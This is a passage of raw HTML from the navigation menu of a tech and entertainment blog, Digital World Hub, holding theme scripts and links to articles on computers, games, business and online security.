			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_695da921910db_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_695da921910db" ><script>var block_td_uid_2_695da921910db = new tdBlock();
block_td_uid_2_695da921910db.id = "td_uid_2_695da921910db";
block_td_uid_2_695da921910db.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_695da921910db_rand","tdc_css_class":"td_uid_2_695da921910db_rand","tdc_css_class_style":"td_uid_2_695da921910db_rand_style"}';
block_td_uid_2_695da921910db.td_column_number = "3";
block_td_uid_2_695da921910db.block_type = "td_block_mega_menu";
block_td_uid_2_695da921910db.post_count = "4";
block_td_uid_2_695da921910db.found_posts = "461";
block_td_uid_2_695da921910db.header_color = "";
block_td_uid_2_695da921910db.ajax_pagination_infinite_stop = "";
block_td_uid_2_695da921910db.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_695da921910db);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_695da921910db" id="td_uid_3_695da92199cd6" data-td_block_id="td_uid_2_695da921910db" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_695da921910db"  id="td_uid_4_695da92199d16" data-td_block_id="td_uid_2_695da921910db" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_695da921910db"  id="td_uid_5_695da92199d40" data-td_block_id="td_uid_2_695da921910db" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_695da921910db"  id="td_uid_6_695da92199d6d" data-td_block_id="td_uid_2_695da921910db" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_695da921910db"  id="td_uid_7_695da92199d8e" data-td_block_id="td_uid_2_695da921910db" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_695da921910db"  id="td_uid_8_695da92199dac" data-td_block_id="td_uid_2_695da921910db" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_695da921910db"  id="td_uid_9_695da92199dd9" data-td_block_id="td_uid_2_695da921910db" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_695da921910db"  id="td_uid_10_695da92199dfa" data-td_block_id="td_uid_2_695da921910db" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_695da921910db class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_695da921910db" data-td_block_id="td_uid_2_695da921910db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_695da921910db" data-td_block_id="td_uid_2_695da921910db"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_695da9219cb6a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_695da9219cb6a" ><script>var block_td_uid_11_695da9219cb6a = new tdBlock();
block_td_uid_11_695da9219cb6a.id = "td_uid_11_695da9219cb6a";
block_td_uid_11_695da9219cb6a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_695da9219cb6a_rand","tdc_css_class":"td_uid_11_695da9219cb6a_rand","tdc_css_class_style":"td_uid_11_695da9219cb6a_rand_style"}';
block_td_uid_11_695da9219cb6a.td_column_number = "3";
block_td_uid_11_695da9219cb6a.block_type = "td_block_mega_menu";
block_td_uid_11_695da9219cb6a.post_count = "4";
block_td_uid_11_695da9219cb6a.found_posts = "10";
block_td_uid_11_695da9219cb6a.header_color = "";
block_td_uid_11_695da9219cb6a.ajax_pagination_infinite_stop = "";
block_td_uid_11_695da9219cb6a.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_695da9219cb6a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_695da9219cb6a" id="td_uid_12_695da9219e556" data-td_block_id="td_uid_11_695da9219cb6a" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_695da9219cb6a"  id="td_uid_13_695da9219e5a9" data-td_block_id="td_uid_11_695da9219cb6a" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_695da9219cb6a"  id="td_uid_14_695da9219e5d8" data-td_block_id="td_uid_11_695da9219cb6a" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_695da9219cb6a"  id="td_uid_15_695da9219e5f7" data-td_block_id="td_uid_11_695da9219cb6a" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_695da9219cb6a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_695da9219cb6a" data-td_block_id="td_uid_11_695da9219cb6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_695da9219cb6a" data-td_block_id="td_uid_11_695da9219cb6a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_695da921a15dc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_695da921a15dc" ><script>var block_td_uid_16_695da921a15dc = new tdBlock();
block_td_uid_16_695da921a15dc.id = "td_uid_16_695da921a15dc";
block_td_uid_16_695da921a15dc.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_695da921a15dc_rand","tdc_css_class":"td_uid_16_695da921a15dc_rand","tdc_css_class_style":"td_uid_16_695da921a15dc_rand_style"}';
block_td_uid_16_695da921a15dc.td_column_number = "3";
block_td_uid_16_695da921a15dc.block_type = "td_block_mega_menu";
block_td_uid_16_695da921a15dc.post_count = "4";
block_td_uid_16_695da921a15dc.found_posts = "175";
block_td_uid_16_695da921a15dc.header_color = "";
block_td_uid_16_695da921a15dc.ajax_pagination_infinite_stop = "";
block_td_uid_16_695da921a15dc.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_695da921a15dc);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_695da921a15dc" id="td_uid_17_695da921a4da6" data-td_block_id="td_uid_16_695da921a15dc" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_695da921a15dc"  id="td_uid_18_695da921a4df8" data-td_block_id="td_uid_16_695da921a15dc" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_695da921a15dc"  id="td_uid_19_695da921a4e2a" data-td_block_id="td_uid_16_695da921a15dc" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_695da921a15dc"  id="td_uid_20_695da921a4e48" data-td_block_id="td_uid_16_695da921a15dc" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_695da921a15dc"  id="td_uid_21_695da921a4e6f" data-td_block_id="td_uid_16_695da921a15dc" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_695da921a15dc"  id="td_uid_22_695da921a4ea3" data-td_block_id="td_uid_16_695da921a15dc" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_695da921a15dc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_695da921a15dc" data-td_block_id="td_uid_16_695da921a15dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_695da921a15dc" data-td_block_id="td_uid_16_695da921a15dc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_695da921a7a49_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_695da921a7a49" ><script>var block_td_uid_23_695da921a7a49 = new tdBlock();
block_td_uid_23_695da921a7a49.id = "td_uid_23_695da921a7a49";
block_td_uid_23_695da921a7a49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_695da921a7a49_rand","tdc_css_class":"td_uid_23_695da921a7a49_rand","tdc_css_class_style":"td_uid_23_695da921a7a49_rand_style"}';
block_td_uid_23_695da921a7a49.td_column_number = "3";
block_td_uid_23_695da921a7a49.block_type = "td_block_mega_menu";
block_td_uid_23_695da921a7a49.post_count = "5";
block_td_uid_23_695da921a7a49.found_posts = "27";
block_td_uid_23_695da921a7a49.header_color = "";
block_td_uid_23_695da921a7a49.ajax_pagination_infinite_stop = "";
block_td_uid_23_695da921a7a49.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_695da921a7a49);
</script><div id=td_uid_23_695da921a7a49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
